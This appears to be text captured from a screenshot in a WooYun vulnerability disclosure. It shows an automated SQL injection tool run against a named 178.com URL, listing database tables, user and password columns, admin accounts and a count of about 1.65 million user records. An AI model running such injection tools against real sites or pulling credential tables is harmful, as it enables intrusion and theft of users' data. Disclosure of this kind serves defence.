 Target: http://slm.g.178.com/main.php?act=members&order=1
Keyword: Auto Detect Syntax: Auto Detect Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
guild_gud_feeds
guild_gud_category
guild_gud_calendar_rec
guild_com_users
user_id
user_name
email
user_psw
rp
gp
dep_id
group_id
time_zone
user_id user_name user_psw
1 admin
2 Ediart
165W+的用户信息
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Lo
Column found: posts
Column found: rad
Column found: guild_ids
Column found: sum_guilds
Column found: charactor_synctime
Count(*) of guild_system.guild_com_users is 1652868
Data Found: user_id,user_name,user_psw=
Data Found: user_id,user_name,user_psw=
www.wooyun.org